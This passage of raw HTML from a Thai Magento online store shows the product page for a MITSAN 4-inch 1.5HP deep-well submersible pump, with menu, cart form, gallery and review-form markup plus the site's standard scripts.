href="https://onlinestore.louist.co.th/catalog/category/view/s/machine-manufacturing/id/559/" ><span class="sm_megamenu_title_lv-2">การผลิตเครื่องจักร</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/solid-pvc-sheet/id/685/"  ><span class="sm_megamenu_title_lv-2">แผ่นพีวีซีชนิดแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/686/"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/construction/id/560/" ><span class="sm_megamenu_title_lv-2">การก่อสร้าง</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/pigments/id/687/"  ><span class="sm_megamenu_title_lv-2">ผงสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/resins/id/688/"  ><span class="sm_megamenu_title_lv-2">เรซิน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/689/"  ><span class="sm_megamenu_title_lv-2">อื่นๆ</span></a></div></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://onlinestore.louist.co.th/project-quotation.html"  id="sm_megamenu_116">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">ใบเสนอราคางานโครงการ</span>
																			</span>
						</a>
												                                <div class="sm-megamenu-child sm_megamenu_dropdown_6columns ">
									<div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    "><div data-link="https://onlinestore.louist.co.th/taimd4msb3q16s.html" class="sm_megamenu_col_6    "><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://onlinestore.louist.co.th/project-quotation.html"  >ใบเสนอราคางานโครงการ</a><div class="sm_megamenu_title"></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/project-quotation/fire-protection-safety.html" ><span class="sm_megamenu_title_lv-2">ระบบป้องกันอัคคีภัยและอุปกรณ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://onlinestore.louist.co.th/project-quotation/building-construction.html" ><span class="sm_megamenu_title_lv-2">อาคารและการก่อสร้าง</span></a></div></div></div></div></div>								</div>
                                <span class="btn-submobile"></span>
												</li>
									                    <li class="other-toggle 							sm_megamenu_lv1 sm_megamenu_drop parent    ">
						<a class="sm_megamenu_head sm_megamenu_drop " href="https://onlinestore.louist.co.th/catalog/category/view/s/others/id/543/"  id="sm_megamenu_115">
							                                    <span class="sm_megamenu_icon sm_megamenu_nodesc">
														                                        <span class="sm_megamenu_title">อื่น ๆ</span>
																			</span>
						</a>
																						</ul>
			</div>

			                <div class="more-w">
					<span class="more-view">หมวดหมู่เพิ่มเติม</span>
				</div>
					</div>
	</nav>

<script type="text/javascript">
	require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'), _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }
    });
</script>

<script type="text/javascript">
	require([
        'jquery',
        'domReady!'
    ], function ($) {
        var limit;
        limit = 13;
		        limit = 12;
		
		
        var i;
        i = 0;
        var items;
        items = $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').length;

        if (items > limit) {
            $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                i++;
                if (i > limit) {
                    $(this).css('display', 'none');
                }
            });

            $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .more-w > .more-view').click(function () {
                if ($(this).hasClass('open')) {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideUp(200);
                        }
                    });
                    $(this).removeClass('open');
                    $('.more-w').removeClass('active-i');
                    $(this).html('หมวดหมู่เพิ่มเติม');
                } else {
                    i = 0;
                    $('.sm_megamenu_wrapper_vertical_menu ul.sm_megamenu_menu > li').each(function () {
                        i++;
                        if (i > limit) {
                            $(this).slideDown(200);
                        }
                    });
                    $(this).addClass('open');
                    $('.more-w').addClass('active-i');
                    $(this).html('Close Menu');
                }
            });

        } else {
            $(".more-w").css('display', 'none');
        }

    });
</script></div>						</div>
					</div>
				</div>

				<div class="col-lg-9 searchbox-header">
					<div class="search-wrapper">
<div id="sm_searchbox2062688581768618543" class="sm-searchbox">
		

    <div class="sm-searchbox-content">
			<form class="form minisearch" id="searchbox_mini_form" action="https://onlinestore.louist.co.th/catalogsearch/result/" method="get">
				<div class="field searchbox">
					<div class="control">
												<input id="searchbox"
                               data-mage-init='{"quickSearch":{
									"formSelector":"#searchbox_mini_form",
									"url":"https://onlinestore.louist.co.th/search/ajax/suggest/",
									"destinationSelector":"#searchbox_autocomplete"}
							   }'
                               type="text"
                               name="q"
                               placeholder="ป้อนคำที่ต้องการเพื่อค้นหา ..."
                               class="input-text input-searchbox"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-expanded="true"
                               aria-autocomplete="both"
                               autocomplete="off"/>
						<div id="searchbox_autocomplete" class="search-autocomplete"></div>
												
					</div>
				</div>
				<div class="actions">
					<button type="submit" title="ค้นหา" class="btn-searchbox">
					<i class="fas fa-search"></i>
					</button>
				</div>
			</form>
		</div>

		
		</div>


<script type="text/javascript">
	require([
        'jquery'
    ], function ($) {
        var searchbox = $('#sm_searchbox2062688581768618543');
        var firt_load = 5;

        clickMore($('.sm-searchbox-more', searchbox));
        function clickMore(more) {
            more.click(function () {
                var that = $(this);
                var sb_ajaxurl = that.attr('data-ajaxmore');
                var count = that.attr('data-count');
                count = parseInt(count);
                if (firt_load >= count) {
                    count = count + parseInt(firt_load);
                }
                $.ajax({
                    type: 'POST',
                    url: sb_ajaxurl,
                    data: {
                        is_ajax: 1,
                        count_term: count
                    },
                    success: function (data) {
                        $('.sm-searchbox-keyword', searchbox).html(data.htm);
                        clickMore($('a.sm-searchbox-more', searchbox));
                        $('a.sm-searchbox-more', searchbox).attr({
                            'data-count': count + parseInt(firt_load)
                        });
                    },
                    dataType: 'json'
                });
            });
        }

    });
</script></div>				</div>
			</div>
		</div>
	</div>
</div>

    <div class="breadcrumbs">
	<div class="container">
		<ul class="items">
			                <li class="item home">
				                    <a href="https://onlinestore.louist.co.th/" title="ไปยังหน้าหน้าหลัก">
						หน้าหลัก					</a>
								</li>
			                <li class="item product">
				                    <strong>MITSAN ปั๊มบาดาล 4MSB3Q16S-1.1 1.5HP</strong>
								</li>
					</ul>
	</div>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns col1-layout"><div class="container"><div class="row"><div class="col-lg-12 col-md-12"><div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="column main">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
<div class="product-info-main">    <div class="page-title-wrapper product">
    <h2 class="page-title"
				>
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">MITSAN ปั๊มบาดาล 4MSB3Q16S-1.1 1.5HP</span>    </h2>
		</div>
<div class="product-unit">
    <label class="unit">
        ราคาต่อหน่วย : 
    </label>
    <span>
                ชุด    </span>
</div><div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock available" title="สถานะของสินค้า">
            <span>สินค้าพร้อมส่ง</span>
        </div>
    <div class="product attribute sku">
    <strong class="type">SKU</strong>    <div class="value" itemprop="sku">TAIMD4MSB3Q16S</div>
</div>
</div><div class="product-reviews-summary empty">
    <div class="reviews-actions">
        <a class="action add" href="https://onlinestore.louist.co.th/taimd4msb3q16s.html#review-form">
            เป็นคนแรกที่รีวิวสินค้านี้        </a>
    </div>
</div>
<div class="price-box price-final_price" data-role="priceBox" data-product-id="7365">
    

<span data-pricexx="8,100.00" class="price-container price-final_price tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-7365"                data-price-amount="8100"
        data-price-type="finalPrice"
        class="price-wrapper ">
        <span class="price">8,100.00</span>    </span>
                <meta itemprop="price" content="8100" />
        <meta itemprop="priceCurrency" content="THB" />
    </span>

</div></div>

<div class="product-add-form">
    <form data-product-sku="TAIMD4MSB3Q16S"
          action="https://onlinestore.louist.co.th/checkout/cart/add/uenc/aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA%2C%2C/product/7365/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="7365" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input name="form_key" type="hidden" value="y4N3tLOHg5F28ZGN" />                                    <div class="box-tocart">
        <div class="fieldset">
                                                <div class="field qty">
                        <label class="label" for="qty"><span>จำนวน</span></label>
                        <div class="control control-qty-cart">
                            <input type="number"
                                   name="qty"
                                   id="qty"
                                   maxlength="12"
                                   value="1"
                                   title="จำนวน" class="qty-default input-text qty"
                                   data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1}}"
                            />

                            <div class="control-qty">
                                <span class="quantity-controls quantity-plus"></span>
                                <span class="quantity-controls quantity-minus"></span>

                                <script type="text/javascript">
                                    require([
                                        'jquery'
                                    ], function ($) {
                                        $('.quantity-plus').click(function () {
                                            $('.qty-default').val(Number($('.qty-default').val()) + 1);
                                        });

                                        $('.quantity-minus').click(function () {
                                            var value = Number($('.qty-default').val()) - 1;
                                            if (value > 0) {
                                                $('.qty-default').val(value);
                                            }

                                        });
                                    });
                                </script>
                            </div>
                        </div>
                    </div>
                                        <div class="actions">

                                                            
                                                    <button type="submit"
                                    title="หยิบใส่ตระกร้า"
                                    class="action primary tocart" id="product-addtocart-button">
                                <span>หยิบใส่ตระกร้า</span>
                            </button>
                        
                                                                            
                                                        
                <!-- Fire System Quotation [NiNeOoMsIn] -->
                                <!-- // End Fire System Quotation -->

            </div>
        </div>
    </div>
    <script>
        require([
            'jquery',
            'mage/mage',
            'Magento_Catalog/product/view/validation',
            'Magento_Catalog/js/catalog-add-to-cart'
        ], function ($) {
            'use strict';

            $('#product_addtocart_form').mage('validation', {
                radioCheckboxClosest: '.nested',
                submitHandler: function (form) {
                    var widget = $(form).catalogAddToCart({
                        bindSubmit: false
                    });

                    widget.catalogAddToCart('submitForm', $(form));

                    return false;
                }
            });
        });
    </script>

<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToQuote": {
                "actionUrl" : "https://onlinestore.louist.co.th/b2bmage/quotation/index_add/"
            }
        }
    }

</script>
        
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=7365]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":"7365","priceFormat":{"pattern":"%s","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":1}}});
    });
</script>
<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
			            <a title="เพิ่มเข้าในรายการโปรด" href="#"
               class="action towishlist"
               data-post='{"action":"https:\/\/onlinestore.louist.co.th\/wishlist\/index\/add\/","data":{"product":"7365","uenc":"aHR0cHM6Ly9vbmxpbmVzdG9yZS5sb3Vpc3QuY28udGgvdGFpbWQ0bXNiM3ExNnMuaHRtbA,,"}}'
               data-action="add-to-wishlist"><span>เพิ่มเข้าในรายการโปรด</span></a>
			
	</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
    <a title="อีเมล" href="https://onlinestore.louist.co.th/sendfriend/product/send/id/7365/"
       class="action mailto friend"><span>อีเมล</span></a>
</div>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
<div class="product attribute overview">
        <div class="value" itemprop="description">MITSAN ปั๊มบาดาล 4MSB3Q16S-1.1 1.5HP ปั๊มบาดาลขนาด 4" 1.5แรงม้า ใบพัด 16 สเตจ เหมาะกับการดูดน้ำลึก ใช้กับไฟ 220V 50Hz ใบพัดแบบสลัดทรายป้องกันปัญหาการล๊อคตัวของใบพัด ท่อส่งขนาด 2" ขนาดเส้นผ่าศูนย์กลาง 100 มม. ยาว 1108 มม.</div>
</div>
</div><div class="product media">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area" href="#gallery-next-area"><span>ข้ามไปที่ส่วนท้ายของแกลเลอรีรูปภาพ</span></a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
			<img src="https://onlinestore.louist.co.th/pub/media/catalog/product/cache/cf3f2243ef4940fd5c66f2ff035145ac/t/a/taimd4msb3q16s_1.jpg" 
				style="max-width: 100%; max-height: 100%">
        </div>
    </div>
</div>

<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 148,
            "navtype": "slides",
            "height": 600        },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {
											"enabled": true,
										
					"fullscreenzoom":"20",
					"top":"",
					"left":"",
					"height":"",
					
					"eventType":"hover",
					"width": 550,
					"mode": "outside"
				},
                "data": [{"thumb":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/e0419f9f940a6b244ea916c788371a9d\/t\/a\/taimd4msb3q16s_1.jpg","img":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/cf3f2243ef4940fd5c66f2ff035145ac\/t\/a\/taimd4msb3q16s_1.jpg","full":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/t\/a\/taimd4msb3q16s_1.jpg","caption":null,"position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/e0419f9f940a6b244ea916c788371a9d\/t\/a\/taimd4msb3q16s_2.jpg","img":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/cf3f2243ef4940fd5c66f2ff035145ac\/t\/a\/taimd4msb3q16s_2.jpg","full":"https:\/\/onlinestore.louist.co.th\/pub\/media\/catalog\/product\/cache\/926507dc7f93631a094422215b778fe0\/t\/a\/taimd4msb3q16s_2.jpg","caption":null,"position":"2","isMain":false,"type":"image","videoUrl":null}],
                "options": {
											"nav": "thumbs",
						"navdir": "horizontal",
										
											"loop": true,
										
											"keyboard": true,
										
											"arrows": true,
										
											"allowfullscreen": true,
					                    
                    
                    
                    

                                            "showCaption": false,
                    					
                    "width": "600",
					
					                        "height": 600,
                    					
                    "thumbwidth": "132",
                    "thumbheight": "132",

                                            "transitionduration": 500,
                                        "transition": "slide",
					
											"navarrows": true,
					
                    "navtype": "slides",

					"thumbmargin": 11,
					"thumbborderwidth": 1                },
				
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": true,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                            "arrows": false,
                                                                "showCaption": false,
                                                                "transitionduration": 500,
                                        "transition": "dissolve"
                },
				
                "breakpoints":{
					"mobile":{
						"conditions":{
							"max-width":"1200px"
						},
						
						"options":{
							"options":{
								"nav":"dots"
							},
							
							"magnifierOpts": {
								"enabled": false
							}
						}
					}
				
				}
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"1","showRelated":"1","videoAutoRestart":"1"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area" href="#gallery-prev-area"><span>ข้ามไปที่ส่วนเริ่มต้นของแกลเลอรีรูปภาพ</span></a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>    <div class="product info detailed">
                <div class="product data items default-style" data-mage-init='{"tabs":{"openedState":"active"}}'>
			                <ul class="resp-tabs-list">
											                        <li class="data item title"
                            aria-labeledby="tab-label-product.info.description-title"
                            data-role="collapsible" id="tab-label-product.info.description">
							<a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#product.info.description"
                               id="tab-label-product.info.description-title">
								รายละเอียด							</a>
						</li>
											                        <li class="data item title"
                            aria-labeledby="tab-label-additional-title"
                            data-role="collapsible" id="tab-label-additional">
							<a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#additional"
                               id="tab-label-additional-title">
								ข้อมูลเพิ่มเติม							</a>
						</li>
											                        <li class="data item title"
                            aria-labeledby="tab-label-reviews-title"
                            data-role="collapsible" id="tab-label-reviews">
							<a class="data switch"
                               tabindex="-1"
                               data-toggle="switch"
                               href="#reviews"
                               id="tab-label-reviews-title">
								รีวิว							</a>
						</li>
																				</ul>

                <div class="resp-tabs-container">
											
                        <div class="data item content resp-tab-content" id="product.info.description" data-role="content">
							<div class="product attribute description">
        <div class="value" >ปั๊มบาดาล Mitsan ออกแบบให้มีพลังแรง เสียงเงียบและทนทาน สินค้ารับประกัน 1 ปี หนึ่งเดียวที่ทนไฟตกกระชากได้ถึง 145 โวลท์ มีศูนย์บริการและอะไหล่พร้อม</div>
</div>
						</div>
											
                        <div class="data item content resp-tab-content" id="additional" data-role="content">
							    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">ข้อมูลเพิ่มเติม</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">หน่วย</th>
                    <td class="col data" data-th="หน่วย">N/A</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">น้ำหนัก</th>
                    <td class="col data" data-th="น้ำหนัก">0.0000</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">สี</th>
                    <td class="col data" data-th="สี">N/A</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">ขนาด</th>
                    <td class="col data" data-th="ขนาด">N/A</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">ความหนา</th>
                    <td class="col data" data-th="ความหนา">N/A</td>
                </tr>
                        </tbody>
        </table>
    </div>
						</div>
											
                        <div class="data item content resp-tab-content" id="reviews" data-role="content">
							<div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>เขียนรีวิวสินค้าของคุณเอง</strong></div>
<div class="block-content">
<form action="https://onlinestore.louist.co.th/review/product/post/id/7365/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="y4N3tLOHg5F28ZGN" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;&#x0E42;&#x0E1B;&#x0E23;&#x0E14;&#x0E43;&#x0E2A;&#x0E48;&#x0E02;&#x0E49;&#x0E2D;&#x0E21;&#x0E39;&#x0E25;&#x0E43;&#x0E2B;&#x0E49;&#x0E04;&#x0E23;&#x0E1A;&#x0E16;&#x0E49;&#x0E27;&#x0E19;">
        <legend class="legend review-legend"><span>คุณกำลังรีวิว:</span><strong>MITSAN ปั๊มบาดาล 4MSB3Q16S-1.1 1.5HP</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>ชื่อผู้ใช้งาน</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>สรุป</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>รีวิว</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>ส่งความคิดเห็น</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fonlinestore.louist.co.th\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F7365\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
						</div>
																				</div>
						
            
        </div>
    </div>
<input name="form_key" type="hidden" value="y4N3tLOHg5F28ZGN" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/onlinestore.louist.co.th\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/onlinestore.louist.co.th\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/onlinestore.louist.co.th\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fonlinestore.louist.co.th\u002Fpub\u002Fstatic\u002Fversion1717505581\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/section-config":{"sections":{"stores\/store\/switch":"*","directory\/currency\/switch":"*","gdpr\/customer\/anonymise":["customer"],"*":["messages"],"customer\/account\/logout":["recently_viewed_product","recently_compared_product"],"customer\/account\/loginpost":"*","customer\/account\/createpost":"*","customer\/account\/editpost":"*","customer\/ajax\/login":["checkout-data","cart"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"review\/product\/post":["review"],"sales\/guest\/reorder":["cart","ammessages"],"sales\/order\/reorder":["cart","ammessages"],"checkout\/cart\/add":["cart","ammessages"],"checkout\/cart\/delete":["cart","ammessages"],"checkout\/cart\/updatepost":["cart","ammessages"],"checkout\/cart\/updateitemoptions":["cart","ammessages"],"checkout\/cart\/couponpost":["cart","ammessages"],"checkout\/cart\/estimatepost":["cart","ammessages"],"checkout\/cart\/estimateupdatepost":["cart","ammessages"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","amasty-checkout-data","ammessages"],"checkout\/sidebar\/removeitem":["cart","ammessages"],"checkout\/sidebar\/updateitemqty":["cart","ammessages"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","checkout-data","last-ordered-items","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","checkout-data","amasty-checkout-data","ammessages"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","ammessages"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data","ammessages"],"paypal\/express\/placeorder":["amasty-checkout-data","ammessages","cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["amasty-checkout-data","ammessages","cart","checkout-data"],"ammostviewed\/cart\/add":["cart","messages"],"amasty_promo\/cart\/add":["cart","ammessages"],"paypal\/express\/onauthorization":["ammessages"],"braintree\/paypal\/placeorder":["ammessages","cart","checkout-data"],"multishipping\/checkout\/overviewpost":["ammessages","cart"],"multiwishlist\/index\/assignwishlist":["wishlist"],"multiwishlist\/index\/delete":["wishlist"],"multiwishlist\/index\/copy":["wishlist","cart"],"multiwishlist\/index\/assignwishlistfromcart":["wishlist","cart"],"multiwishlist\/index\/allcart":["wishlist","cart"]},"clientSideSections":["checkout-data","cart-data","amasty-checkout-data"],"baseUrls":["https:\/\/onlinestore.louist.co.th\/"]}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/customer-data":{"sectionLoadUrl":"https:\/\/onlinestore.louist.co.th\/customer\/section\/load\/","expirableSectionLifetime":3600,"expirableSectionNames":["cart"],"cookieLifeTime":"3600","updateSessionUrl":"https:\/\/onlinestore.louist.co.th\/customer\/account\/updateSession\/"}}}</script>
<script type="text/x-magento-init">
{"*":{"Magento_Customer\/js\/invalidation-processor":{"invalidationRules":{"website-rule":{"Magento_Customer\/js\/invalidation-rules\/website-rule":{"scopeConfig":{"websiteId":1}}}}}}}</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/onlinestore.louist.co.th\/page_cache\/block\/render\/id\/7365\/","handles":["default","catalog_product_view","catalog_product_view_id_7365","catalog_product_view_sku_TAIMD4MSB3Q16S","nwdthemes_revslider_default","catalog_product_view_type_simple","remove_compare_products"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/taimd4msb3q16s.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/onlinestore.louist.co.th\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"]}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
